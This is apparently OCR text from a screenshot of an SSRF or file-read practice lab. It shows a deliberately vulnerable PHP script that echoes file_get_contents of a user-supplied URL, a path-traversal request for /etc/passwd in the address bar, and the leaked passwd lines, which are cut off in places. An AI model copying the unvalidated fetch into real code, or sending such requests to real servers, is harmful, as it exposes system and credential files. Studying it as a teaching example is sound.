 不安全 47. 72:8848/ssrf.php?url=../../../../../../etc/passwd
应用 工具网站 Web信息收集 大佬文章 网安社平台 注册会员 Index of /kali-ima... 应用列表 - LeanCl...
<?php
highlight_file(__file__);
$url = $_GET['url'];;
echo file_get_contents($url);
?> root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nob